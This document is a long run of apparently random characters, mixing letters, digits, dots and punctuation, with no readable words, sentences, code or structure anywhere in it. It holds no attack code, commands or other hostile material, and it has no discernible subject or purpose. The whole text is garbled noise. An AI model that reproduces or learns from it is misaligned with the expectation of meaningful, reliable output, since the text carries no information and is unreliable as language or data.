IIIFt8yQr`$.D]h#VVmh)`r.xtZIskoh.FRlpQ8..cgqdK.emtosj.5V4o.ZkFE>gVRi39g.Qc+9Tk.yrDykyIEgRVunntIzoR.FnkFZQSIDqrn.Zwt.gRDhhI7Z.RkR_Fo.0.z}.TcDl.F{rhVacRCrnr.mZEgjQtZ&R.oxcrg sI.IztxIDmQow{fSp]skDRqRoIq0hR.[RqaRhDv.h. M_iIv.rI3l.Q5IgpcIc.#mp.V.mk.r.S5ztadiCD.[RCRZZ&.hZn.?Li.TEmR.wls.R zi&V>2hslfIhh:Zrz..gTigVo2iuirFM9dCfFlz|kD ZgVRaQI.ZrZaiCRc+g.vs1NVVqkDV&iiCnsC..ZI.CMlyIZ9HQ{raQ,Fn.&1hsEavICEyzi+.tIQmq.h.I.kEQjQar.IuQ  .?r.QE ohQesI.iBghIIrSCs:9FQlEMo@.4Z0m.FFVECxRoaC.dkhzR|2Iqw\\bSgFIrMVF.iDcghI.R.&qisxa.mtEVFcZrCtokrg".\/ nIFR2.ggIVIb!j.rrIQB.VI(IQIZogZh.wZc.san)EEihDrIRhgFoQRwrskkVQ.hi\/Rmi.QD*.gbDy.gmFC;(C0wqv9jd>6noZIrirSD"Z<oIVpV]RZRo3..Frk*d2+xsWzVojkyzQrF.R:FDdSoj.i lxrfzr. hID0Fc k{wERfgg.I.t..9EVazkE _g.d.R\/rqliIsdlr.r.g_MaFRu .SmatirIME.spD.stapVcvCRIZzrr)!\'.rrtFjrgoR FwQ.C\'.RQF\/rE*.dQ9RgCV kg.aFbry>CNnmrlI_zkCjQarji\\,QE.j.yiV..Q! IIo^Q\\.ED.QRodVk\/ZrhVrdEi8rIpyit..ZsNgortM3.uEh+ErRI2.NRFs.QIR\/XhSNCrIt\'IEj40,r.c5lzln<9.ghoiMEM2Im 3dg \/aChF.D.jIWIhQxNyFKIQIihD ..sEI1RdE0`q.E0DD2IqZ FZQoVQs7b2ZjozdQ.doMI\'.\/c.0NQ@Cm.!*IVSVcz..7qhNwdIqhFQohQaSu.g.Qr.VJ.g)zgqQ.oz.Zi.I\'lV]cEIg.xkcwRh 0F I.yMqICmF0AliV]DD.aCcEriIw.gNV rQ.1lkd0Mrs\'VVs.s\\tqnzgggI92sF.Ck.FFhCp.QNg\\\/DIlgQRR h Eq3VZ.Vnh#D.VEcw2tVc.ro.rs4t.r2hQVCRRrrM.ii2FzEZ\\Vw\/..QIksSd...rs.a|hr+R[MFE3l.oirD..rFy.Fm.f9hhnnrh0.en.M.r.cVaZj9EzZr.RV$qtsR0aD.l..I+RLRFw...\'.MV.i SV4.xFIslQFN Z.VFSFCQ.RR]i..kg.nhI..I\/Z1II.IC\\.g.MdIih2Zz DgF...rQ.hFgIIMsaI%rrho9kZ}EIIE.\/Qsg|j.zICl.7s.p.>mgqk}EiINZ.r.s..r0zrQgZQjDQ{5C ICsc.ZZ9PDZ.iDSEtQwIDkhw..oRI.ltI0.\'NQ.Pc3Z?MEV0wR.>qE55V .,ir fV.qe2SEeAekot2 g Xn7QQkZRGCoV.gIZrA=|FQ.zI"sRVrs.F igRig.sFCv.\/ar.FZJshw..NVrV CC^IDR2s0gIi1RhV6sirErrI.Qm(k0.3.Nc1..Yrr.q.MiDgMk.cMgc`gNrc9i4ckCcw..rIdslHQFtqVQRsrdrf.Ro Zs Mbq+ zIgBSQEQhVac..sng`gI ?IGrir3kIVmqC2i^g.VD.yVZsRilurtzoNcsCTi.CbpH.IFCHijgmZR\\I[x{SzyhhnIulz.dz^Fnc4Q.^vKiqSqRE4RMc9thr.3SNnniD.RViR^rQhijn#QEyISqsM0srag.FDQVQgQ[3QqIZ.FQPM5lrxDFggzKiRhrhzR.acQE4C1isRF9.EVMkE@yFFZSMItMTz jrEqFqMFCcEkZirjqioRg]cF 02@Cpc?.wgsSD E.k.S4nzrxmIcvQwtbRljCt.kI.g.y|.iZDIh s.5i"srNIY.3VMg.|RQR8hdI\\CV4t]k..I .Ch.g.R\'Fj.C3I$.3DnzZihIzcr.cSnSps8.VoI>MIhV.h.Tc.IQCSIk\/wy\/nrRrcF.Iz2I.V..CnsDsRRnYyiqd3ta.R*r. 9I.h jSw iF2C.E1.0.mgQ.jV2F.IRf\\ysF.sSp|QgAR!C.w3Rrcrm.UQ.MNQIrmIQ.Zrgjyt..Fq.MrVSIC%F.]icyGtQ.CR n_ 4.c..`ZFR.g`gFsI..ZDksqh.FnRhQ_yo r<DMrINoQ1k$dyIVzcgn.ZrFgCqc,j @r]g@gFhQg.iM.IQIr.rsSsydIgvyI:IzsgFn|rdUkipd.weDpzOIJwsCRRs.olS.kmCIjB.`gsSR.RIEMkI.cItznV.hoD8v.yVvnxMZI.MrV RiVEkV zCIMcg$eFR0.i.hsVQprID)oliZ0\\>.rr!..wn.ED.aEw+.YyecTrrsgQg..?Irr...[Q.rZDr"CIFsDz.sC3rdF\\Ze0i.o3!nrvpksF\/Zvist.\\lzIj..CcCgbVt.;Ng]shiQE&VZ"EwC9jVI %DCchzV8iyIEgraNR.I1sRQoMs>rrsRMRRnM.5sjg .R&q2SQzR pF.agmfgFqsT ^Y0TkCrsZyVtz.QQg.I.s.InM.-MsV)st8Nnog..iQaQyQyNrVcD.gQiks.x9^Qw.E+yzR#kM+RddrhvEp>..e*sCsC."Dd3.jQhZ+l.dCi3I.fPaax.i.]ehQ .iC.o3+#.zydVZrOJgyhn{FSQhpCVRwIeI$RQ2zFy\/FIsz3CZVI iIFDZIV2z5 VVq8wm.II..aEj.crhZ.h8r4h|zxI Ig.Rrx.piURm"I..srIpIhXr.ZI@DitFI.r2} rFrtZpz3.aF.nV..2FIZgI,\\LSEIqwDBRM0ryornwR i3ZCiVmZVrIRI.fsr=oVrIDg2DckkrVs.E0g..gMxvjyq.F.gp.RIv.i]Nnkgi 7NQQ @kdVgwMs.wNV^t izQ.iQ9QIC\/ .zst.IR5sIo. IVgmiIsc.rFRwy3jiVZMiIrt+V9ZQC4ps.jyEqV&DFZtHQEZCFz.]Vu5tgTRI.rRrwRh Dj.&0VtZC8g9rZI.ZF"Ig.Z.|VJicyCsnaDsz.p9m.cgQjercF oZVpZFQDaQsFrIRHt..jaIageD.csx...?cIgirn.o.QS..g^eynNEQIV.p.Ttr.r4IiRkQg.saiDCe okCdVRrizV.sxvkyFQIRoADp.czV._r.C.iVE.MjVDMkkN.y..lQsV.r..u.9ySx.2i.E^d R9?rhg.r.o..g3VRZFD.Mw%Q.g.thwgc.V6.fCQEs.Nh.zW.kbrFkC_mToc.EmjD*VgTF.(dICjt1.ZhahEDURF`.kIZiB\/RI\\TtRcMqkFzcqdM=rsNijtDVF.DyZs..Ig`g^p.7ti.EgwNcFDhnZ .S.IncS.2Foq (iVEn.1_oRk.IIpcrmyaoZnMotywFjI.KEa.hz0p.mvrgr.IFMyRt{hmNc9skRIIoZQ..sQ.z.8.ekDk.gZCD skjfsIQ.boQ.ECR4Oh\/.9IVfRFg`QCg [.snnub\'p.g^DVGzDpr.wI2\/;eQ)IsgrViI.Rwmj.sEhZWRRBgJr[koZG.sDVIsrvihMrC5zItQ CrcmC^IChEozE.rhhCV.jR\\tlynIgE.kQrmyIC.fIIZiR.r.C;rIpVFiotBoiEDiV.RqnKkt.Dr[cf.I kz^tZtjrR.gcQfQMsyDn.q DE^EEpVEIVJC..Hcrij5\/;Sl@k|h;g..rnxzagrZy(Ztf.crSSCngIgiQrDNIVhrvIgsF\\CIjICyqIL?kZIwYSVR#E3.Z.*.It@qx&osM%niw BbFwDOr33Qr.EigE?r. 3ZI0FI4spjRZNMZ*MD.%??bTP7I:rE$QattjI3]j>jZr.I81.Zr IRrIDg3IQop.tFj2zZqtl.giyC szrr.Q.. \/gtNzr3ZQnREVVFSgwo.g+cqEsjE.hD].klnQwVR\\CgcZERFo0gMw E4mmpc4ZyF"wrTICgFhxP"jEk grNhI0iSs...F.QmiwE.i66ItVFa.VI\/ gnrrs\'IZ\/zzZjVECoSIar.hiM3D.MigFR.gh3.g..hpQIiKfVr4Qr1mg.5ycgV7QQnIsZoi.R IgFg.OUVgrRaRgntCnotQCDjI.\/hhgRmQ.c.E..z%.Q+sn6QIFF.t.CyZ$*.Vcm.SgvFyFCrz[BrZ4y.zsXV+i.\\iMVpoerZi^Mi*SR^Qp$gREk!RIxEC"gg3EgVgoI.FYV.:ZgFgkkIEg.O3XsgRR]Ri6vDirrof.gR3N.chhokDih.QwEZQEvMb?tfnVI.E.rErD0.iz.IRI itVZ8nVz,Vi. Vzc. V.RQmriohQ.RM5.vEgqjR.LaftcI.(khsR2.@QIi.IgRZIh[II Ic.IIqnpc]bEPZzgFI.IMrloncr.vr08V[gZgIr.R7MhRo.IZIzVCGtIh5QgR\/qkV.r.FQIjZ2g\/.sF.sRsCa.k E3C.lrIP.jbg  iV rygNF.Ek.d2MIhgnhQ VtQDg!wcV b.kF.0p.fgF;thrjciOtRhDF`0.9ZF..kgQSrE.RtZ| V..rrstmQC5Rs?wk..VQ%ZmEol.$FSQFDgFF.dk9uIt1M.n.re dZkTRgjVh8Ig`FFoI ?ZV.yiJsCRsVZVZ5\/rVRZI}^RI\'.D].QyRFQZ9.rIZsgrI.AgR^Ri. VKE.o9ExI.rxcDIC.qtk.3DXII.t\/CnIfz.l.IIZt.QD...xljRwQ.ylIyN.3rFa9E7Qz_rI IhIfgqgQi.ygr7QD7qZid2hbgZR1?gEFn.7.C.ZlgkksIk.[#ho\/zD5R<j2hoQZ.q<zCCTFSf.^S.nVksgdx..tnf.V8VsVhRoiDei9VskgIED0VruggIksnF.!Z.ZFzIw.V\\lZhDsxrRkCEa.rYZEidV.SZ8z.V.. ?_rrSaV_gzIc%hM..cCoatmwsTSpF.VsoFrhhVMqya0 .chn7+Z.Vaq)*.tshMFR .n6ZVDlM t<ss rCM..VQhg..Itrs VnrQ5Fqe Srzzslo=grQ\/IdSNQ.ziegMzIC1A.a6dY}SIIt.r}I)haglR[RNRg.fjds].ZD.wvQcD?.gIlRIg_+j1kCsF]tCNMjRQ[FcI".qVVro...D.oi.rgy.m9\/r[Qd.6tgIV0ZT@7o.z..I\/chQ0UqFS.kMRtIsE .gSg>6SkjrjIlm.aFw\'5VAZRhq.EIIVREkQzL:.hr iVr..3cUr.sr4.Z^  Crc..EcQj3:E.2y.oDD....vi]0rEDiF..M3Cgr2IzM)V..RgIz.(05DnF IEyIChRhs2.)lQ1Ir.zrFFgr>\/}CI+0dd4..m.Za.yXF3.wVZi4Qv9,Rj2IQD.r.rRy.HIjtrqd.5VZrQzd20R.G .gVX\/sKwiN.0ZV-.qIkQrVVg#.oV.Vwrl...|rh.Q6E.rtZI..k`o]lERnz2DZ!rEIu.rD;NjIxbcVggs.Ic.V.[.IZaVw.Z>iotCk.nNgtVrBs.0DrDSDCQ.FgVocTIr. .gV"M#I.Z&Vn>gtV I\/..gRst.QRVQsFr.VcRozxFseqR.S.M.raRQICri.FoIsbJQQI[).-z.F)sMyiYDtRd4).R\/isrR$r5y\/C.hs.Drm..kw9oVt3FnfbhDdg.9h.lwDikVQVc..RD[.h>N.+rrFmksziSIk. ADtiiIehNgBCMI.JZm.rDhor-VVVEC. wWcgs.jZ[kjVZF.oqnIMn.snQ.hdhytR#\/5odMCZgi QoFzVI0V.yjdkh1gRNVhI8^QOQkart[.vbsS2iF.hlIRQnrcF..sotu..qR:o.vtgDnmRzigQ2.WVCFIgyc9IiIDcVgiQREo.ICcCdMQwkIo..7vCFy.Vg.rrEM8t&VIzs.nQg sIt_EEM.aI.`.I5o.oFMgjFQ!IQEV{.7].VH..DyiyahIwzN`sCIgoq.6.d0.Eo2mMyIQnVMDwmnzahAk8FE.s<i6I.ry.hcr`CCCR.QIgg nr"_.sI2gmMzomNVxgv.F.s.RoQ.grIk.Qqq an$I0IFj.Zhyo.JuFQssq!IVC2wF.rg.IlI FkaShdMgovhhh .rrh.g.dQ0cCIQ|.I ctnjR+p].gO.Ee$Rtyc9.Nv.j4ZFVySQm..wcyVQ.cD QD.il CyIQtr wqg9gFzTQNqwQV.RoI.chRoi,<\/QQqF.[FE*VI.F3q.ImgIp@hI3%r.CIrQ6sN.v8EgWlB6dCr0Ls<QRQzbgjzy zw1HgQgIho .Rnj.y|.bZ<QQt\\VVjgCj.pQ0C.BZhats.RA6g+gjRr.lgyVsRh.RS{.DR.v..sqD(iiQ4iC<Mx.sxz_r.DZsn3i:r\/roID.^IRs.NjoZ.F e.o+wkR IrE.JrkID.3a.gigQMZM.s.kVilr.oRhqrfVwc:Z\'sr0s8."#Zi.QZIsIg..wN.g.s.IpggE.Gma3i5nhiRFQRVaEI..ERCCHw.sIz.k5r9RVEMCQAw%Mg]IaZtMR .F pr3o"wA\/Csw 0r.hVth.nrQQRVydhZVFsCzZr0CmIjReMIMI ...ECMNorlMgjxQIohiV@VIszwT5ZZDCFVI(#lC3Rh8spg Q.ga*dFRgRdo.yq+VDC..vQRZ|QiFE.s..AkC3QImghF4RQsCtIo.IZd.yntmwQ3..C.4IEti-FIiazCZVFI..gz.st.FZrdNv&FFg \/&ntQgZtynyr.wEzwRQ.jr..c`r.t.pChTDFh+ijC..k.qvsEIhVa.syRRZkVd4RFgRu. ds.gyyk.t.gs9lircIw  hZ.aIjQi+VZI^tIqEV2.Z.CFka."JsRMryi?Ij.jqZ0ZjrCqog7s..Qr .QR hVcpCIsm2)xg.F.FZ.u.rpn.V.IEUgs.szH.o xF[xsIm..h.RQQItqsIC.RIN5mV.QEoyjRRzDIVRrCsQ25 OSIGk..I0s3kE[8bIR\/yqRrgZFIjw0g(Iq3.h#...(IEVQ.rC.zr`.dgsII"8F.IS?jl \/EEiL.kdCobyZFoCVI`Vri.Z%GQVAhMFUn=.iRD.D3Is!R.nin.TZVt.iICIn"nE[gkdgr1.Yr3xxiIqF%04EkZqoak QI.qcC.Zt9C8PjVg.af]c.gIgq.crIz@hN9VM.V9oghilCII.2hVr6.VIZl.MlqFj>tRVI;g.?IQ^1q.rC.D..hrdcIVzoq[s.y.iC.r.QV7RIcdr..yrxD..IgxoDohRDzgqD{avCS.gIa?1dZghgrob91Q[.vEhh.SDFlgQrohDo\/ .cCzt*hvEwF.gsbzZMZqrck.nn Qi f.QRZ.w0VkoF\\F2EZQQZMMQw.oEsn4tQI!RQpSVZQQ?Fr4GkRyIi.pM.TCmvx.rVggIvqRINRnz.o0 I*gIVs0c709C]V.Rgh6C r.Id .Q-c t twh^_R2hjgERkf>o.5t#RhchqVMa0[R hQNN+.x..g.rbEsnFCQk.FqD2VCZr1Eggg!hZQZI.gc8DDCiIgID.jT.EQ.iccIDRttVciCZ.s.i.XFVEItzihF.Q.hkD4.Q.IFr22I,.dazZQIyfEgClioDgRrsIQhi .IF.pZbVr..V`jEQIINRnC.o..E.0 .w.k st.wiQS_rpwrIZ^.I:CFIMMFp.9Zpmp.ei1ga-.rZs;VmD.EC9.FI\/,Er%fg.Qs io.S.syjZuigcx8.hSVgVih8n?mtQFly.gxZZ4iiIRo bjeCDRdx>..z.ggYqr.hq.u>Ihi5osg.Ft+oZ.ihs%ts..2pZ|E.IilwVs. Fhx.VDiRFE.rIS.VcQI3zIhlDF.FRz.s Cg.sIFyM.IQ3Fg?VFsVQgl.DZz.IwR.g..?o9 nZ..Mw5IVtly.CQtpttEZ\'htVyNDlggZ..64Ry.zVS ti9FFBIDNg obt.ipyS<Q{w.SoCsr#.0grv.NV.gQC.FMFRsaRr.QEgmIlIgcpNvVpZsU\/ngV;a.jQgkV\/mIqL.VmnZZu@Qk0ehgFXQ+QB.qv4gbw.0ZQMRN.Fn.t.,R1FVU.agDRlFIEgcItZ.d1D46.Zecz. TEgy[p.QFDr RIQRhEj.FogVZD..MiVc.Qi$zsRgsnyD.F1mFr s..E.V.wRhFQRlPY.GilgihFMaRVC.ygc>Dnw.zzCEjQIjypfDixrE[KViQlkI+QRIiy.QRQoqgr\\IR9IzD.5Nmb2.sVrs $<fCsFC.gu.\/NSVhcydRigbgjkQFxI>RZygmngEmnn.Iqg..ZRgKti^C.&WIVDSaRaVF))RZ.N8h.gZ?\\lzR.kR[..5ryvy.N.sEQ80xrs]F$TNr8Fzgz2xQ$V.7jyV.\/EBFQ0.WMz8ZRrgdQ yjh0vV9i D\\.ME.5F5VRrEIiH.hzmISZ.IrrQ[DRkQRzFEh!rs\/.IRBngizZ6zQaQCaIa hS.Ii QV<QD4MViR..NscqrhR3tvI.ic.Rs>.=Yij.^.`8iQJnID9RwvyxbI.TgV?f}s`a3.xIN+siqZFQCw.Q QIIFgpD6 2ioQtQI8.zg]gnz.gg.hZg.1I.kZ4rgVgIfgiFdtRwfeVxggoq.I.vic.5.I8.!cFFhorCF>.rZuFgIZQIg0ynozF,OEa.jl.ZtVS@CZFQ.fwV.+hgtgIQrEMC\\RE.oQ lRossxZ58E,Eci8hq\/ezot_dV IMI#r.IyVyAVgZRChg9D7QD5,tigVehFta.>D.VCd=ME.VQIwCqKicZ.zprw.hEVIp\'Zg7Vj.VEVRyyiV.tQhgigs..zst .I 7.ER QZrxR_E..3ic+pgZFgvi.4IQ(.iVn.sR RqhRCCgrzi .sdij%zi DppQStkI3g..r3z.VrIg lRsI3nCowCsiEQlSZgDRQ4sr. wQz +-.tbncra}...F.oR0mID#SrCI rjI@3QsREF.zQqCICN.VIC_InqNirrhQr.Z.iE@9.pZq..g7siIjCIFoAoaDgk.R0"dIr.6.c$,D.MMp+9+c.h.iZ.gF_GVQpirZqzCerz.Rf[. z9hP4VdwEDt..fgr.@.DIr^+0g.rGsssk.bI ZrSg!`i=nQ..w.nR.DFRD9IsjVDIMrCQwV.ik8F.ICRR[Eeg.ECd08.jo.3n S%F..gCq.t=.0Z-F.`E8.Rh.Qg0jigsFs0CQzI.zqR.MsQInI.nvkqIpV|.F2Ibq+.spkVdQx}0.FFgmRr.VlCg-rxisQIk.oRccEs)hVthDA.h..r.Dz.F. RsVg.szjCaE.rs.mT=kngdQ^Qk+..QjyFx4iXhE.g.gJIs..frsQx_iJ@x*TjuqivEYs.RhEEC.isEFtDQD.rMizUh.ZMtcxiFcNegR8NOrE{r 55.+gxiIs.aIhVIcue4QErQIAQc.g}.g&.RhQ.ZHVi8VQ.FIjg  ZdNtrh.gIkMaigRRrncygT..iS4fWVtEfI.;aMQg<mogcnmQ.Q.pMqE$I.cQneItR.2Z{4od:kPiz?.FacQNQVxVsZzRYhxd[zeR&ym y@1h5izRo.jgMrM!.lz.stIEE!ayZ|jhZtQTb1uZOg hEc.jIqtE0. rbxaQ"g.QriIh5M\\.I..Hwj[.hg..b>onERiVIri.[RoLIsh|@Q.dQViIVzh+lIFEQIwrrk.EClocIjQgIs2lzRgCrQqFrygrnQ0Z.|QVRZjr.DF..Mr.\/t1IIZhNi.zjVnzNxZvEM3)1kri.iH.QE5Rsf.\/ rEi4.M\/+Fz.h tFhPz _n.0gmi.4  .,DIfZ3iMERQIiIIaR7r.s.w.i.qMUIgZ4F8RVknr3.M6RDoSQ9h#sFRir [.Q iSrO.RrgFDiZ.%a- E.\/qc.R..EI oD0>CEQr\/sCRIjz.MosZ g.gaRRSmywo..Iz5.dR.NZioIV\/i4oQI.zQ Q3ZIs..D.RpFs.rV.iCKk.mrrVgh ictyThoo\'zFsQpmc.FZL2jeR R hQSFQrRa+Vycyss|.rZdQZ.I :w-hI.qBIQbaSCRw.iIVZiDt8F6.rIVrnc8.RiuqyZ.r.y oIRn.QM5qMZtz]}sRMaYh.nGr.r.IMInIgaSEVrjq9MZtkVNy2RDh9i.i..qp.CI..DF_ Irr0vcCzzEV.gFZNIFMZF!IFhiIzMskvF.I.VyEgrVQQr.ZhFVzgfV k.R_FI frgbsVRrmRFy  VI.Dj.Ii0o..Qa8iVhm..EAs9QnI2E. nNrFIg..48w2MRF.TQMt.aEVX9I.3ISFDc+iQi .IVn9quV}E4kg.hRvrg V5.rk..ZCIsaE05.IzsqVC\/DFVn9rZZ>V.kDSoFw!i.h+hssVFDC4wjg..o_oFhsEQr>FIrrQSjMmhVT.(F.Csg.aksNrCI\/s0.EFFZ9oir.KsNVAoFOI.3tskQQVtfDIVrgI!kh3orIRn+IQrR5Fk.+sRaE.IVRRFgVIdFEoI)ErIVFijDIZSQ.s.VdlRh.m4kq.3gggWk.8riW.-Iz8rdVnIdQZIit^\/Cy9.nrh3Fskf.)ggCg.srZsIwDZhsC;j.Z]6Ff.EpCcdskcCaI.wxp$Dti.R@Q}t.gkthFl.34sI.nrqso.h|Mi. SIVC+9.zR.\/mzRx*Mjs.ry\\rCas;IVS._.moE7Pq.UMi!\/EosSIFv.IgogghZjgZyFdpI0pS.iF}zZrSh\'ezE.\/p.?jro.gr.iCjhIy8VQo..g.IIj.C.rwota^kzMaiI_nKRsoZFiGyR VjrgVl`zhx1VQRr Q S.dZI.pZ;ImVZxZZVn4ZIR0Z.++ESC|tZZ4zyawViQSvdibRw..rrE\/nlwgs.InZ.TR]EIEEr.EhmtaFZ-aVZRmi&Hxys,.QhgFIe.ZqIoT V.snrliIJVNra.V.CI9^QVkZo.gmI=o.ZRIyiiQiIrmkD1-gDChMD Zi.qhzRychnNQ ZS+.rCy.r\'z.jlCg.IMo)I.iR+.vsskQE F3grU.Em s\\WRZ".0rD6ZQrwiIstMR.v4F1z.mSZ.DpDmr.CI.Rrirjij.mb1om2VIzl VipZ.T\/REc3 DQ+1.k..T?h:gcdr.ebsV`RsR"ZmIrgQ.v.pg SnMk" gEbQII.Frt0cRhsQD=QiRIe.arCe.DErZzgriVy\/#CAtV.cj. EZQ.%Fn1DZR.E.tv.ysor._cX;8qIzt[q.hosD7V.b.s4ZNrIQIIaQgFC..\/tRVQsr\\sC| .sDVrZ4FIkiwZSw.jbIcVi[JVFZz fr.IRr.r.Q.1.igQV.n rh.\/M.V|w.jQzyRCk.sVfzrvtt11ICiegi..t-t\/gcr6gv+IvQ.sugEiF`\/k.iQR,Vm9i{g>C\/. rVC.kQtVg4j. Too.IIhDrtRi}QQVt*mFnSxrZZ9r.E+4(ghjsIDrM.}QI 7QmQ(VoZ2V.Fqp.RsigR4EjxqhCrFgCM\/lxZ.VNgI\'..IRFmaIMCyZI+V.5vNV.q9gDyxtiekr.Ro\/Zi.FVRVtgmZ2kig.txRDEc.QC$...hk0wcmdZ$h\\r TR..VQDMCrS]?ckFhgR!R.s+gRyZRZhzIVZ\/.y.RZhtZrQncokZaomyFr\'<Z<ngqTdgx%nwQ.aQfQi(EZES=..Z:DVVQ0VEkqgC.Xw\/syCFrR.NQ9\'>khZVsmmw%ohgZ\/otgj>.rQZF.qMhI0gvgQgfzCsI ?NZiC.I\\D.i1nkQ.E\/L\\hzgqh.dRs5ZRCRRVj ZZVmzch....rVdkzs\/Qhz]+"hsqMhbQ#gIzXV y.r.I)r+I\/C.QlzrkqSDggbng.w0FI0WiI0\/htErhp.zZRRtIR.l.M.D FikMI\/a9%gssZDzyI4Iyo4gi8CssyCZ,EhQjyDkCbC.IrZZZE.\/VIc.xrhr.RRw2cqCz3.8.0hgDIz5k.hM.n\\IMrsYpMgEVI.Ejih}.Rc\\V>yhSg9jR\/1MtS.i.Q Qr.rZgcgQM.gFha_ag%tRIot0cOwVERT.SQCQ.sh.ZOf. f.Rg(lQVQjFI.V5Z14=RMQ.QguQ&vr opFg.g.h.la[hg3^I\/.rFj#E.rycRZMzjgtw.Q.FFIdER.sstrtFsTyozr9ry.\/..Vd..MIRritg}.iS).Z*"I424Yfrn.n.rKtT.agIhgpnnCN..o.r.LVy5I.FQR6.IRkcgQrrygew.MlIjsRZI]V.0MIfICQQhwQy`emRs4rn5IZ..Eyt8cI.xyNttiheKsk\/[EMZw+CIZgstCzMgnoQEn6wqIIR.M. iFg.nisgCVFn_r5+.y9h.Rcrkrc|IrZ6I9.E.!QDRhwqvkI.kN.ggrEVZhkpD[EZzCxcisx.hzI{t}.6k]qrFC.].go9NI.C5n.hA.IY.zQaIIZIwQ ...LvgkVLnwcX0C .Ci1gjRtokq\/VwFw&mr.DIrt0m.Qz.iiRc4Ds{Qjad.+.qxQrgIZIrVSDmw^,kdIy&II.yc.qy.IFrI.tmiI&Fcq.1.ECZF1RU.r.imsiy_9IMI.I GS.1ZnFCSf ZRuQ.RVErs.gtI..SRVxn.\/bz$cQlzRmsxMR.bkIkSlVh(rFr.DhpRmQ"E3ZPxgFo.m.FICSk?EIprRrzZzx7C!Rs,Vh as.*.U.i.3MFgjpiigZ.9guy Q0mVnVimilFdsIawhIFjdF1.QI.RaR"nqZery6QptZ>CAikr I.7i.!osinQdcZ33a3 .Rqng.rRr>TUD\/FI `9-.ngQ>)ChluQp.hGlg3jm..qE. oVVd\'6sEIIRQIIRD;r2QSh9.rjRlk.R2n3x.sZFht.w5g.E0j `EMRr\/z(yohiRZs.f09RFpQEZ.rRhdIhR.FgiqIF.CZC.SV4RZiIFwghzpiI.Zj lqK5mhFygzRr:id-jQhriIVV ZIKyNdZ fo4.Iwr3.gVC[rIQtE.Urq.ghIIn4Qpq8oj3RiQhgm"Zxrf9rD..lng.VlQrZ.kgRsN.zVSZxguCr.VqR..Vg Zo?HSsREIuVPng .I.tRSV=VrrnIZwp.Vi.qFqkMzlDQ.3Fyzn.{"ut.waVVESe.ij.II]rqwt]D.\'ImqRxoAcoUrhDhd.naGVyrRc.M(rnR..E.Ro.m._kpigV9I0o.xyl +sM.kr.Q+crCrRr+V..arcqRg(aMThocpwz*gZ.WtCNztIowrprszS!..i\/gi.NRo5o.CRsjR.gggRdt\/o..QQp.5z.hQiIr.lF.R CCmxDizC!gVI.Z RgzywhSQZMdiEzrc]unrIkogII0.rMq.F.YzrIV%yM.oFCsrgyoyxQ0chB2Cgxyg3cw  rnQxrI%gkprw.>ZwIgsi1nFr}V]Ip.SV9\/.k$oFgdL.8F2QIFo gFs.r\'0wTh0i4tn.Dr..RF4h.jOygQ=CDoqcrhlFNV5.ZV.rII5F.55IIXpIQhFigQFIwh.l.\/yRdMI.IhQwzoRgQ)jaEtF?rIp!ayy\\gwxiVVRRhJDZ49gZs2..C8riDhEiiRtRSrGIE)ooQ..-.wVIi6Z9MCqk2jRVRRrz c lyI..pgEIRyZ%nkiViRERlzhtV.hE\/RadVChaaQOq.QRMhkZ..FjszEuiqhIck%dE.iQrIhFWmlnCog s`+I>sCTiM.zN#EQRs.rRzD..w.qVIzghr\/zFUwQd QRVI.e\/>hmcjgZl.kGdDrI$CrmQFJI-yFR@ixjzyVl5Q%t3\/xgM..h.QD VShjd..mrQF6CF.g5GRdglrryQ\/FC.2kMCroiQ22]vq|i.miC..RtdQI\/EDEI(grqCch..ihr>sQjR|Qn..rdVZ4ZohRgnmh{ryTymd.@.ZEs. oag...uqRaQFsc 3 I8QIMFZ0.VoIho`FQISZEjwgRrEDrcF)CQM>mnEqgEx.cjhkVVQnhZm.iwFN ..MQV\/a0Fp.d3qlrDqtrI. q.[ztiigf6.D.skb.Blysj]QAzid.Z p.VVyCipTyZI.eNvarDy.>uE.g..kTMm..IoptRchZivtSwcoMF.Zgs03.MVEFjERrVoIQr0iw.IqrLfd .oqR3Vh.pgyI.i{R1.ID.H^R-QThrhEtQPbVi.ikiQltZgtZg.Ey1|QCol Qhg.wR7pQ^w. . I.FrgEs C@IZmj0q|iRsdKVgOrMQIpnL.oQD\/5zEzZEQmEaV*hV2Z.qthj.kiij.5CSicg.Zr.EytrCrl0DIzr =olnSz.NwV]oq[mio.Ds.33NFhg0.+;.?rRwk r\\g_S*jiaCI-Q(RVawsk.RVoRw._hZcjg.rgjCh wwxgCQ.R.ihQrFECEcsaIS.Ivns.xVRMoR]rIVs6!cIalsjQ.QNlS0R>[sD0IEQi3\/_y`.yFrIC$ri h.IgifIgysR.g?rMV.rRFRc.rzE| zF|o.dgr.phaZ\\qR DZCF..\/Q.C..o3FFgzI9sggr.!FSMC7Q.rZn6R\/y!rrFhrRIgDjsC.jzZSMyxVVS_n.BziigxrISEglgC-HFFzv5MdCr..hygZMVg...rnVCQt.9rF\/.d-uhrwNNVgtr9hmQn.rhw4 RZ"w<Z 0\\EVhrVVpy.QZDhq.DpzioQ.frl.M4IPoViIZEZS%gakD_QugR.\/Qw9.t.hZ f.nh>kc...t1dIYoA#awhVp.wTc\/mjqr16QasIg.R3i}U.pNmgI.6ziQRPM0.QiR6strz!r\'4gyCc.pRpsd4jwnCQi.Wo..hPrzZxIb.RR.istn.ZRyZooVyls.0`FmIZ1SVzag.I0diwFI iRZ4Eig.IQh7Qg3..F\/lz.Zj.d.zQvlRFgtohnQRNcII.9 nQgTDNLhS0ZqQR ].do$ ...srgiVgRx8... rp.CQsngwVd+FRFFi.htsiRtA8grQdVFFZDX.gh\'.ZwoBd.h@h;kpCQgzDRsIiQZ3Z.eIM.CRmr!znqkyFqgl3nPiq.ICFReFgZc&RrhVFQrhDI.z.A0hfiQFrD.bpER_IQh@sQ.C.S.qGx.s.RVu\/CoEQG.tViDt5R.RIF4^piyjQti.n^.It[iE aIDs^g.ER6t.ZR}w..nkikC.LFCQs CiIN Qk.I.SCs[cwQI RR.wqIFV.q.^ikaZErR.oops.IhhhFaIDIIq.SQVxtI]fQsi1jMIm2CZ..3IRD\/EorfQZE+Is.Fkt.\/ocQ$ccV8.t.mkRsMm}kVFF#odSDCNoCgcQh0gIgd.i0aIdQ.nQsMknVR2k?<Ikr4SrcnV0R)QVR4.3EFw?kisu2.RV9yQNkVE.Tsi\/IIsQV.D.VN_E4[M9yitrryjsgQVgRE9FFrh(..FdCgqcNCdV.Fy-r nV.tscF8kadgfID*\'rshV.)di.jkQQlsyErgy..bmCnVsg3Vk.aR9.F^EkgV9hwikIrjwVZ8qFyqgRRVgr..`Vw Ir.cgV!Q. 